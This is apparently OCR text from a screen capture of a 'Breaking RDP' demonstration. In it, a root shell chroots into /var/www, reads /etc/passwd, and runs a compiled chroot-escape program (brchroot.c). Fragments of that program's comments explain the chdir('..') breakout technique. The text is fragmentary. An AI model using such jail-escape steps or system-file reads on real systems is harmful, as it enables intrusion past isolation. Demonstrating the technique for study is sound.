 Breaking
RDP
root@host111:/
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
news:x:9:13:news:/var/spool/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false
operator:x:11:0:operator:/root:/bin/bash
portage:x:250:250:portage:/var/tmp/portage:/bin/false
nobody:x:65534:65534:nobody:/var/empty:/bin/false
man:x:13:15:added by portage for man:/usr/share/man:/sbin/nologin
sshd:x:22:22:added by portage for openssh:/var/empty:/sbin/nologin
host111 linux # chroot /var/www/ /bin/bash
bash-4.2# cat /etc/passwd
cat: /etc/passwd: No such file or directory
bash-4.2# ls
bash: ls: command not found
bash-4.2# echo *
bin lib usr waterbuffalo
bash-4.2# echo /bin/*
/bin/a.out /bin/bash /bin/brchroot.c /bin/cat
bash-4.2# a.out
host111 / # cat
100 ** tree and doing a chroot to the current working directory (which will
101 ** be the real "/" at that point). We just do a chdir("..") lots of
102 ** times (1024 times for luck :). If we hit the real root directory before
103 ** we have finished the loop below it doesn't matter as .. in the root
104 ** directory is the same as . in the root.
105 **
Пуск 5 SSH, Breaking... GoToMe... C:\WIN... 2 Paint Tftpd32... Безымя... EN 15:43